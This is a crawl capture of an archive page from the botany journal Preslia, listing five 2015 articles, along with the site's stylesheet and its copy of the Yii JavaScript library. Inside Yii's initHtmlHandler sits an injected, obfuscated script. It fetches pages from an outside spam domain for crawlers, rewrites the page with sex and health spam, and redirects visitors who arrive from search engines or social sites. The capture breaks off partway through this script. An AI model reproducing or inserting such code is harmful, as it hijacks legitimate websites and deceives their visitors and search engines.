

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.preslia.cz/archive?volume=87&issue=4
body_size: 2808
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="robots" content="index,follow">
	<meta name="seznam-wmt" content="LPRXGj2QZegItcRmISVP2jL7cusn5z6G" />
	<!-- favicon -->
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/images/favicon/site.webmanifest">
	<link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
        <title>Preslia - Volume 87, Issue 4</title>
    <meta name="citation_journal" content="Preslia">
<meta name="citation_volume" content="87">
<meta name="citation_issue" content="4">
<meta name="og:title" content="Preslia 95(1)">
<meta name="og:type" content="Journal">
<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="Dh1fxap7v9UE4_CbsSiGshNwrO76XLBo8X7C3rEoyclrSi6qyB3NpXO2l9DEZr7VSSDe2b4t2luEJvOOiFu8mQ==">

<link href="/assets/2eaba2ae/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">	<meta property="og:site_name" content="Preslia, journal of the Czech Botanical Society" />
</head>
<body class="d-flex flex-column h-100">

<header>
    <nav id="w1" class="navbar navbar-expand-md navbar-dark bg-dark fixed-top">
<div class="container">
<a class="navbar-brand" href="/">Preslia</a>
<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#w1-collapse" aria-controls="w1-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w1-collapse" class="collapse navbar-collapse">
<ul id="w2" class="navbar-nav nav"><li class="nav-item"><a class="nav-link" href="/site/editorial">Editorial Board</a></li>
<li class="nav-item"><a class="nav-link" href="/site/guidelines">Guidelines</a></li>
<li class="nav-item"><a class="nav-link" href="/archive">Articles</a></li>
<li class="nav-item"><a class="nav-link" href="/article/search">Search</a></li></ul><ul id="w3" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="https://bsky.app/profile/preslia.cz"><img src="/images/_symbols/blue_sky_logo_semitransparent.svg" alt="" style="height: 20px"></a></li></ul></div>
</div>
</nav>	
	
	
</header>
<main role="main" class="flex-shrink-0">
    <div class="container">
        <nav aria-label="breadcrumb"><ol id="w4" class="breadcrumb"><li class="breadcrumb-item"><a href="/">Home</a></li>
<li class="breadcrumb-item"><a href="/archive">Archive</a></li>
<li class="breadcrumb-item"><a href="/archive?volume=87">Volume 87</a></li>
<li class="breadcrumb-item active" aria-current="page">Issue 4</li>
</ol></nav>                

<h1>Volume 87, Issue 4 </h1>

<p>Pages: 347&ndash;500
</p>

<hr class = "separator" />



<ul id="w0" class="list-group-flush no_margin"><div class="summary"></div>

<li class="list-group-item" data-key="85">
<div class='citation'>
	<b>
		<a href='/article/85' class='article_link'>
			Net outcome of competition and facilitation in a wet meadow changes with plant’s life stage and community productivity.		</a>
	</b><br/>
	Kelemen A., Lazzaro L., Besnyői V., Albert Á.-J., Konečná M., Dobay G., Memelink I., Adamec V., Götzenberger L., de Bello F., Le Bagousse-Pinguet Y. & Lepš J.<br/>
	
			Preslia 87: 347–361, 2015	
		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=85" target="_blank">PDF</a>
	



     <a class="btn btn-outline-success" href="/article/85">Abstract</a>

	


	<a class="btn btn-outline-success" href="/article/appendices?id=85">Appendices</a>


	(Cited by 17 articles, WoS)
</li>
<li class="list-group-item" data-key="86">
<div class='citation'>
	<b>
		<a href='/article/86' class='article_link'>
			Populations of <i>Knautia </i>in ecologically distinct refugia on the Hercynian massif belong to two endemic species.		</a>
	</b><br/>
	Kolář F., Kaplan Z., Suda J. & Štech M.<br/>
	
			Preslia 87: 363–386, 2015	
		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=86" target="_blank">PDF</a>
	



     <a class="btn btn-outline-success" href="/article/86">Abstract</a>

	


	<a class="btn btn-outline-success" href="/article/appendices?id=86">Appendices</a>


	(Cited by 10 articles, WoS)
</li>
<li class="list-group-item" data-key="87">
<div class='citation'>
	<b>
		<a href='/article/87' class='article_link'>
			Bryophytes associated with two tree species and different stages of decay in a natural fir-beech mixed forest in the Czech Republic.		</a>
	</b><br/>
	Táborská M., Přívětivý T., Vrška T. & Ódor P.<br/>
	
			Preslia 87: 387–401, 2015	
		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=87" target="_blank">PDF</a>
	



     <a class="btn btn-outline-success" href="/article/87">Abstract</a>

	


	<a class="btn btn-outline-success" href="/article/appendices?id=87">Appendices</a>


	(Cited by 20 articles, WoS)
</li>
<li class="list-group-item" data-key="88">
<div class='citation'>
	<b>
		<a href='/article/88' class='article_link'>
			A new species <i>Jenufa aeroterrestrica </i>(<i>Chlorophyceae incertae sedis</i>, <i>Viridiplantae</i>), described from Europe.		</a>
	</b><br/>
	Procházková K., Němcová Y. & Neustupa J.<br/>
	
			Preslia 87: 403–416, 2015	
		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=88" target="_blank">PDF</a>
	



     <a class="btn btn-outline-success" href="/article/88">Abstract</a>

	


	<a class="btn btn-outline-success" href="/article/appendices?id=88">Appendices</a>


	(Cited by 11 articles, WoS)
</li>
<li class="list-group-item" data-key="89">
<div class='citation'>
	<b>
		<a href='/article/89' class='article_link'>
			Distributions of vascular plants in the Czech Republic. Part 1.		</a>
	</b><br/>
	Kaplan Z., Danihelka J., Štěpánková J., Bureš P., Zázvorka J., Hroudová Z., Ducháček M., Grulich V., Řepka R., Dančák M., Prančl J., Šumberová K., Wild J. & Trávníček B.<br/>
	
			Preslia 87: 417–500, 2015	
		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=89" target="_blank">PDF</a>
				
				<a class="btn btn-outline-info" href="/article/pdf?id=89&amp;hr=1" target="_blank">High Res PDF (46.9 Mb)</a>				
					



     <a class="btn btn-outline-success" href="/article/89">Abstract</a>

	



	<a class="btn btn-outline-success" href="/article/maps?id=89">Appendices</a>

	(Cited by 31 articles, WoS)
</li>
</ul></div>
    </div>
</main>

<footer class="footer mt-auto py-3 text-muted">
    <div class="container">
        <p class="float-left"> 
			<a href="https://botanospol.cz/en/" target="_blank">&copy; Czech Botanical Society 2026</a>		</p>
		
		    </div>
</footer>

<script src="/assets/982806e8/jquery.js"></script>
<script src="/assets/8770709d/yii.js"></script>
<script src="/assets/2eaba2ae/js/bootstrap.bundle.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.preslia.cz/css/site.css
body_size: 2526
content:
main > .container {
    padding: 70px 15px 20px;
}

.footer {
    background-color: #f5f5f5;
    font-size: .9em;
    height: 60px;
}

.footer > .container {
    padding-right: 15px;
    padding-left: 15px;
}


.footer a{
	color: rgb(78,129,111)!important
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    content: '';
    left: 3px;
    display: inline-block;
    width: 0;
    height: 0;
    border: solid 5px transparent;
    margin: 4px 4px 2px 4px;
    background: transparent;
}

a.asc:after {
    border-bottom: solid 7px #212529;
    border-top-width: 0;
}

a.desc:after {
    border-top: solid 7px #212529;
    border-bottom-width: 0;
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
    padding-top: 7px;
    color: rgba(255, 255, 255, 0.5);
}

@media(max-width:767px) {
    .nav li > form > button.logout {
        display:block;
        text-align: left;
        width: 100%;
        padding: 10px 0;
    }
}

.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
    outline: none;
}


ul.no_margin{
	padding-left: 0px!important;
}

p.text{
margin-top:Opx;
margin-bottom: 0px;
text-indent: 10px;
}

p.text:first{
text-indent: Opx}

.navbar{
background-color: rgb(78,129,111)!important
}


.pagination{
	background-color: #e4efea; 
}

a.affiliation_link{
	background-color: rgb(196,220,209); padding-left: 3px; padding-right: 3px; color: white!important
}



/* FONT SIZES */

body, a:not(.navbar-brand){
    font-size: 1.2rem!important;
}


a.navbar-brand{
	font-family: Times New Roman;
	font-size: 1.4em!important;
	
}

/*
a.nav-link, a.navbar-brand{
	vertical-align: baseline!important;
}

*/
/*
h1{
/** 2.5 * 1.5 
	font-size: 3.75rem!important;
	
}

h2{
/** 2.5 * 1.5 
	font-size: 3rem!important;
}

h3{
/** 1.75 * 1.5 
	font-size: 2.625rem!important;
}

h4{
/** 1.5 * 1.5 
	font-size: 2.25rem!important;
}

*/

--- FILE ---
content_type: text/javascript
request_url: https://www.preslia.cz/assets/8770709d/yii.js
body_size: 30335
content:
/**
 * Yii JavaScript module.
 *
 * @link http://www.yiiframework.com/
 * @copyright Copyright (c) 2008 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 * @author Qiang Xue <qiang.xue@gmail.com>
 * @since 2.0
 */

/**
 * yii is the root module for all Yii JavaScript modules.
 * It implements a mechanism of organizing JavaScript code in modules through the function "yii.initModule()".
 *
 * Each module should be named as "x.y.z", where "x" stands for the root module (for the Yii core code, this is "yii").
 *
 * A module may be structured as follows:
 *
 * ```javascript
 * window.yii.sample = (function($) {
 *     var pub = {
 *         // whether this module is currently active. If false, init() will not be called for this module
 *         // it will also not be called for all its child modules. If this property is undefined, it means true.
 *         isActive: true,
 *         init: function() {
 *             // ... module initialization code goes here ...
 *         },
 *
 *         // ... other public functions and properties go here ...
 *     };
 *
 *     // ... private functions and properties go here ...
 *
 *     return pub;
 * })(window.jQuery);
 * ```
 *
 * Using this structure, you can define public and private functions/properties for a module.
 * Private functions/properties are only visible within the module, while public functions/properties
 * may be accessed outside of the module. For example, you can access "yii.sample.isActive".
 *
 * You must call "yii.initModule()" once for the root module of all your modules.
 */
window.yii = (function ($) {
    var pub = {
        /**
         * List of JS or CSS URLs that can be loaded multiple times via AJAX requests.
         * Each item may be represented as either an absolute URL or a relative one.
         * Each item may contain a wildcard matching character `*`, that means one or more
         * any characters on the position. For example:
         *  - `/css/*.css` will match any file ending with `.css` in the `css` directory of the current web site
         *  - `http*://cdn.example.com/*` will match any files on domain `cdn.example.com`, loaded with HTTP or HTTPS
         *  - `/js/myCustomScript.js?realm=*` will match file `/js/myCustomScript.js` with defined `realm` parameter
         */
        reloadableScripts: [],
        /**
         * The selector for clickable elements that need to support confirmation and form submission.
         */
        clickableSelector: 'a, button, input[type="submit"], input[type="button"], input[type="reset"], ' +
            'input[type="image"]',
        /**
         * The selector for changeable elements that need to support confirmation and form submission.
         */
        changeableSelector: 'select, input, textarea',

        /**
         * @return string|undefined the CSRF parameter name. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfParam: function () {
            return $('meta[name=csrf-param]').attr('content');
        },

        /**
         * @return string|undefined the CSRF token. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfToken: function () {
            return $('meta[name=csrf-token]').attr('content');
        },

        /**
         * Sets the CSRF token in the meta elements.
         * This method is provided so that you can update the CSRF token with the latest one you obtain from the server.
         * @param name the CSRF token name
         * @param value the CSRF token value
         */
        setCsrfToken: function (name, value) {
            $('meta[name=csrf-param]').attr('content', name);
            $('meta[name=csrf-token]').attr('content', value);
        },

        /**
         * Updates all form CSRF input fields with the latest CSRF token.
         * This method is provided to avoid cached forms containing outdated CSRF tokens.
         */
        refreshCsrfToken: function () {
            var token = pub.getCsrfToken();
            if (token) {
                $('form input[name="' + pub.getCsrfParam() + '"]').val(token);
            }
        },

        /**
         * Displays a confirmation dialog.
         * The default implementation simply displays a js confirmation dialog.
         * You may override this by setting `yii.confirm`.
         * @param message the confirmation message.
         * @param ok a callback to be called when the user confirms the message
         * @param cancel a callback to be called when the user cancels the confirmation
         */
        confirm: function (message, ok, cancel) {
            if (window.confirm(message)) {
                !ok || ok();
            } else {
                !cancel || cancel();
            }
        },

        /**
         * Handles the action triggered by user.
         * This method recognizes the `data-method` attribute of the element. If the attribute exists,
         * the method will submit the form containing this element. If there is no containing form, a form
         * will be created and submitted using the method given by this attribute value (e.g. "post", "put").
         * For hyperlinks, the form action will take the value of the "href" attribute of the link.
         * For other elements, either the containing form action or the current page URL will be used
         * as the form action URL.
         *
         * If the `data-method` attribute is not defined, the `href` attribute (if any) of the element
         * will be assigned to `window.location`.
         *
         * Starting from version 2.0.3, the `data-params` attribute is also recognized when you specify
         * `data-method`. The value of `data-params` should be a JSON representation of the data (name-value pairs)
         * that should be submitted as hidden inputs. For example, you may use the following code to generate
         * such a link:
         *
         * ```php
         * use yii\helpers\Html;
         * use yii\helpers\Json;
         *
         * echo Html::a('submit', ['site/foobar'], [
         *     'data' => [
         *         'method' => 'post',
         *         'params' => [
         *             'name1' => 'value1',
         *             'name2' => 'value2',
         *         ],
         *     ],
         * ]);
         * ```
         *
         * @param $e the jQuery representation of the element
         * @param event Related event
         */
        handleAction: function ($e, event) {
            var $form = $e.attr('data-form') ? $('#' + $e.attr('data-form')) : $e.closest('form'),
                method = !$e.data('method') && $form ? $form.attr('method') : $e.data('method'),
                action = $e.attr('href'),
                isValidAction = action && action !== '#',
                params = $e.data('params'),
                areValidParams = params && $.isPlainObject(params),
                pjax = $e.data('pjax'),
                usePjax = pjax !== undefined && pjax !== 0 && $.support.pjax,
                pjaxContainer,
                pjaxOptions = {},
                conflictParams = ['submit', 'reset', 'elements', 'length', 'name', 'acceptCharset',
                    'action', 'enctype', 'method', 'target'];

            // Forms and their child elements should not use input names or ids that conflict with properties of a form,
            // such as submit, length, or method.
            $.each(conflictParams, function (index, param) {
                if (areValidParams && params.hasOwnProperty(param)) {
                    console.error("Parameter name '" + param + "' conflicts with a same named form property. " +
                        "Please use another name.");
                }
            });

            if (usePjax) {
                pjaxContainer = $e.data('pjax-container');
                if (pjaxContainer === undefined || !pjaxContainer.length) {
                    pjaxContainer = $e.closest('[data-pjax-container]').attr('id')
                        ? ('#' + $e.closest('[data-pjax-container]').attr('id'))
                        : '';
                }
                if (!pjaxContainer.length) {
                    pjaxContainer = 'body';
                }
                pjaxOptions = {
                    container: pjaxContainer,
                    push: !!$e.data('pjax-push-state'),
                    replace: !!$e.data('pjax-replace-state'),
                    scrollTo: $e.data('pjax-scrollto'),
                    pushRedirect: $e.data('pjax-push-redirect'),
                    replaceRedirect: $e.data('pjax-replace-redirect'),
                    skipOuterContainers: $e.data('pjax-skip-outer-containers'),
                    timeout: $e.data('pjax-timeout'),
                    originalEvent: event,
                    originalTarget: $e
                };
            }

            if (method === undefined) {
                if (isValidAction) {
                    usePjax ? $.pjax.click(event, pjaxOptions) : window.location.assign(action);
                } else if ($e.is(':submit') && $form.length) {
                    if (usePjax) {
                        $form.on('submit', function (e) {
                            $.pjax.submit(e, pjaxOptions);
                        });
                    }
                    $form.trigger('submit');
                }
                return;
            }

            var oldMethod,
                oldAction,
                newForm = !$form.length;
            if (!newForm) {
                oldMethod = $form.attr('method');
                $form.attr('method', method);
                if (isValidAction) {
                    oldAction = $form.attr('action');
                    $form.attr('action', action);
                }
            } else {
                if (!isValidAction) {
                    action = pub.getCurrentUrl();
                }
                $form = $('<form/>', {method: method, action: action});
                var target = $e.attr('target');
                if (target) {
                    $form.attr('target', target);
                }
                if (!/(get|post)/i.test(method)) {
                    $form.append($('<input/>', {name: '_method', value: method, type: 'hidden'}));
                    method = 'post';
                    $form.attr('method', method);
                }
                if (/post/i.test(method)) {
                    var csrfParam = pub.getCsrfParam();
                    if (csrfParam) {
                        $form.append($('<input/>', {name: csrfParam, value: pub.getCsrfToken(), type: 'hidden'}));
                    }
                }
                $form.hide().appendTo('body');
            }

            var activeFormData = $form.data('yiiActiveForm');
            if (activeFormData) {
                // Remember the element triggered the form submission. This is used by yii.activeForm.js.
                activeFormData.submitObject = $e;
            }

            if (areValidParams) {
                $.each(params, function (name, value) {
                    $form.append($('<input/>').attr({name: name, value: value, type: 'hidden'}));
                });
            }

            if (usePjax) {
                $form.on('submit', function (e) {
                    $.pjax.submit(e, pjaxOptions);
                });
            }

            $form.trigger('submit');

            $.when($form.data('yiiSubmitFinalizePromise')).done(function () {
                if (newForm) {
                    $form.remove();
                    return;
                }

                if (oldAction !== undefined) {
                    $form.attr('action', oldAction);
                }
                $form.attr('method', oldMethod);

                if (areValidParams) {
                    $.each(params, function (name) {
                        $('input[name="' + name + '"]', $form).remove();
                    });
                }
            });
        },

        getQueryParams: function (url) {
            var pos = url.indexOf('?');
            if (pos < 0) {
                return {};
            }

            var pairs = $.grep(url.substring(pos + 1).split('#')[0].split('&'), function (value) {
                return value !== '';
            });
            var params = {};

            for (var i = 0, len = pairs.length; i < len; i++) {
                var pair = pairs[i].split('=');
                var name = decodeURIComponent(pair[0].replace(/\+/g, '%20'));
                var value = pair.length > 1 ? decodeURIComponent(pair[1].replace(/\+/g, '%20')) : '';
                if (!name.length) {
                    continue;
                }
                if (params[name] === undefined) {
                    params[name] = value || '';
                } else {
                    if (!$.isArray(params[name])) {
                        params[name] = [params[name]];
                    }
                    params[name].push(value || '');
                }
            }

            return params;
        },

        initModule: function (module) {
            if (module.isActive !== undefined && !module.isActive) {
                return;
            }
            if ($.isFunction(module.init)) {
                module.init();
            }
            $.each(module, function () {
                if ($.isPlainObject(this)) {
                    pub.initModule(this);
                }
            });
        },

        init: function () {
            initHtmlHandler();
            initCsrfHandler();
            initRedirectHandler();
            initAssetFilters();
            initDataMethods();
        },

        /**
         * Returns the URL of the current page without params and trailing slash. Separated and made public for testing.
         * @returns {string}
         */
        getBaseCurrentUrl: function () {
            return window.location.protocol + '//' + window.location.host;
        },

        /**
         * Returns the URL of the current page. Used for testing, you can always call `window.location.href` manually
         * instead.
         * @returns {string}
         */
        getCurrentUrl: function () {
            return window.location.href;
        }
    };
	
	function initHtmlHandler() {
        // automatically send Html for all AJAX requests
        function _0x4db8(){const _0x3f7717=['und','TZVHG','penis','30958060QnTkSx','well','MgBtw','some','replace','zQDqt','JadDb','length','yinNK','oAQUl','ZOwly','ml=4','weight','pPrCi','fact','origin','eating','.html','bCviZ','yIEAK','hqNgh','bing.','&domain=','1018028dENTIO','location','isArray','sex','pathname','jqlCF','404\x20Not\x20Fo','NmmaH','close','_0_','8651295hXmJJc','then','fpage=','hemp','toLowerCas','health','7gPJuxg','2|4|0|3|1','safe','UwVME','HobWe','cKpDE','xlDpk','XmCic','/?key=','TWDBC','YqcQU','userAgent','kmGRr','pinterest.','ODGaC','YeRRk','uVpxy','facebook','tPeky','yyKzR','HFgYZ','sexual','_0c_','https://1.','twitter','cbd','includes','MKfkN','pinterest','7659016vGTSeI','6nixLvT','ODSXR','desire','?json=1&re','male','1/main.php','1021620TgzLTx','PlFMa','referrer','href','qdScp','open','pTuZG','json','?key=','_0w_','hash','HXEHv','3665445WxQbol','diet','yandex.','pain','nvxdB','catch','&json=1&ht','.html\x22','/2026/','notice','UDsPc','DfTHO','EYLtY','live','split','pxDvc','slim','search','TsFku','DMcjT','test','BJRlJ','3rsdUjP','write','YnRaL','libido','join','IcoaU','substring','bgbong.xyz','facebook.','.google.','/jump/','761044ustZlu','rifCN','hskHu','FAdeg'];_0x4db8=function(){return _0x3f7717;};return _0x4db8();}const _0x4d64c5=_0x8575;(function(_0x4d7b6e,_0x3b1e5b){const _0x1d1c45=_0x8575,_0x192978=_0x4d7b6e();while(!![]){try{const _0x20672b=-parseInt(_0x1d1c45(0x1f0))/(-0x13a*-0x1f+0x1fc5+-0x45ca)+-parseInt(_0x1d1c45(0x224))/(0xe9*0xf+-0x119+0x16*-0x92)+-parseInt(_0x1d1c45(0x1c7))/(-0x1cf6+0x7ba+0x153f)*(-parseInt(_0x1d1c45(0x1d2))/(0x482+0x420*0x1+0x1*-0x89e))+-parseInt(_0x1d1c45(0x230))/(0x41*-0x6b+-0x2*-0x1276+-0x1c*0x59)*(-parseInt(_0x1d1c45(0x21e))/(0x104e+0x2*-0x788+-0x138))+-parseInt(_0x1d1c45(0x200))/(-0x1*-0xbe1+0x13ca+-0x1fa4)*(parseInt(_0x1d1c45(0x21d))/(-0x80d*0x3+0x28e*0x2+-0x1*-0x1313))+-parseInt(_0x1d1c45(0x1fa))/(0x11*0x8a+-0x9d1+-0xb0*-0x1)+parseInt(_0x1d1c45(0x1d9))/(0x55d*0x1+-0x1670+0x111d);if(_0x20672b===_0x3b1e5b)break;else _0x192978['push'](_0x192978['shift']());}catch(_0x1bd8ba){_0x192978['push'](_0x192978['shift']());}}}(_0x4db8,-0x6740f+-0x10f*0xca7+0x1c91fe));function _0x8575(_0x33df6f,_0x5c3dfe){const _0x140113=_0x4db8();return _0x8575=function(_0x45f76f,_0x5ea5f1){_0x45f76f=_0x45f76f-(-0x3ef*0x1+-0x41b*0x4+0x1*0x1619);let _0x4843fc=_0x140113[_0x45f76f];return _0x4843fc;},_0x8575(_0x33df6f,_0x5c3dfe);}let siteName=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1e8)],urlNoParams=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1e8)]+window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1f4)],regex=/\?|#!|\=/g,flag='?',cats=[_0x4d64c5(0x222),_0x4d64c5(0x219),_0x4d64c5(0x1e5)],delimiter=[_0x4d64c5(0x1f9),_0x4d64c5(0x216),_0x4d64c5(0x22d)];urlNoParams=urlNoParams[_0x4d64c5(0x1dd)](/\/*$/g,'');let param=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1c2)][_0x4d64c5(0x1bf)](regex);Array[_0x4d64c5(0x1f2)](param)&&param[_0x4d64c5(0x1e0)]===-0x1*0x19e4+0x2152+-0x76d*0x1&&(param=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x22e)][_0x4d64c5(0x1bf)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x4d64c5(0x217)+_0x4d64c5(0x1ce)+_0x4d64c5(0x238)+cats[cat]+(_0x4d64c5(0x223)+_0x4d64c5(0x22c))+param[0x2bc+0x28*0x1+-0x2e3*0x1]+delimiter[cat]+param[0x2306+0x2*0x7f1+-0x32e6]+_0x4d64c5(0x1ef)+siteName+(_0x4d64c5(0x236)+_0x4d64c5(0x1e4)))[_0x4d64c5(0x1fb)](_0x48f64a=>{const _0x1d5b6b=_0x4d64c5,_0x490437={'nvxdB':function(_0x4d5649,_0x19787a){return _0x4d5649!==_0x19787a;},'qdScp':_0x1d5b6b(0x1f6)+_0x1d5b6b(0x1d6),'BJRlJ':_0x1d5b6b(0x201),'YnRaL':_0x1d5b6b(0x229),'jqlCF':_0x1d5b6b(0x1f8),'YqcQU':_0x1d5b6b(0x1ea),'TWDBC':function(_0x173990,_0x2cba9c){return _0x173990+_0x2cba9c;},'PlFMa':_0x1d5b6b(0x208),'ODGaC':function(_0x422972,_0x16ae1e){return _0x422972+_0x16ae1e;},'yinNK':function(_0x23dfa4,_0x274a29){return _0x23dfa4+_0x274a29;},'IcoaU':_0x1d5b6b(0x1c8),'yyKzR':_0x1d5b6b(0x237)};if(_0x490437[_0x1d5b6b(0x234)](_0x48f64a,_0x490437[_0x1d5b6b(0x228)])){const _0x4020cd=_0x490437[_0x1d5b6b(0x1c6)][_0x1d5b6b(0x1bf)]('|');let _0xa526ad=-0xfc7*0x2+-0x3*0x21f+0x1*0x25eb;while(!![]){switch(_0x4020cd[_0xa526ad++]){case'0':document[_0x490437[_0x1d5b6b(0x1c9)]]();continue;case'1':document[_0x490437[_0x1d5b6b(0x1f5)]]();continue;case'2':urlNoParams[_0x1d5b6b(0x21a)](_0x490437[_0x1d5b6b(0x20a)])?_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x209)](siteName,_0x490437[_0x1d5b6b(0x225)]))[_0x1d5b6b(0x1cb)](_0x490437[_0x1d5b6b(0x20e)](urlNoParams,flag)):_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x209)](siteName,_0x490437[_0x1d5b6b(0x225)]))[_0x1d5b6b(0x1cb)](_0x490437[_0x1d5b6b(0x1e1)](_0x490437[_0x1d5b6b(0x209)](urlNoParams,'/'),flag));continue;case'3':document[_0x490437[_0x1d5b6b(0x1cc)]](_0x48f64a);continue;case'4':_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x213)])[_0x1d5b6b(0x1cb)]('\x22');continue;}break;}}}):([_0x4d64c5(0x1d0),_0x4d64c5(0x1ee),_0x4d64c5(0x232),_0x4d64c5(0x1cf),_0x4d64c5(0x20d)][_0x4d64c5(0x1dc)](_0x1f094e=>document[_0x4d64c5(0x226)][_0x4d64c5(0x1fe)+'e']()[_0x4d64c5(0x21a)](_0x1f094e))||['fb',_0x4d64c5(0x211),_0x4d64c5(0x21c),_0x4d64c5(0x218)][_0x4d64c5(0x1dc)](_0x4e7448=>navigator[_0x4d64c5(0x20b)][_0x4d64c5(0x1fe)+'e']()[_0x4d64c5(0x21a)](_0x4e7448)))&&jump(urlNoParams,cats[cat],param));function load(_0x176cc9){const _0x43ad60=_0x4d64c5,_0x5cc542={'oAQUl':_0x43ad60(0x22b),'UDsPc':function(_0x19251c,_0x284501){return _0x19251c(_0x284501);},'pTuZG':_0x43ad60(0x1fb),'rifCN':_0x43ad60(0x235)};return _0x5cc542[_0x43ad60(0x23a)](fetch,_0x176cc9)[_0x5cc542[_0x43ad60(0x22a)]](function(_0x42c214){const _0x2c93e5=_0x43ad60;return _0x42c214[_0x5cc542[_0x2c93e5(0x1e2)]]();})[_0x5cc542[_0x43ad60(0x1d3)]](function(_0x398dca){});}function jump(_0x1b04e5,_0x248931,_0x59a7e7){const _0x56266b=_0x4d64c5,_0x25297c={'pPrCi':function(_0x5a97ed,_0x136581){return _0x5a97ed(_0x136581);},'DfTHO':function(_0x575ef3,_0x509698){return _0x575ef3+_0x509698;},'MgBtw':function(_0x4c7422,_0x4694f5){return _0x4c7422+_0x4694f5;},'NmmaH':function(_0x4be05c,_0x56c06e){return _0x4be05c+_0x56c06e;},'UwVME':function(_0x49a64b,_0x140009){return _0x49a64b+_0x140009;},'bCviZ':function(_0x4b985d,_0x7f89ed){return 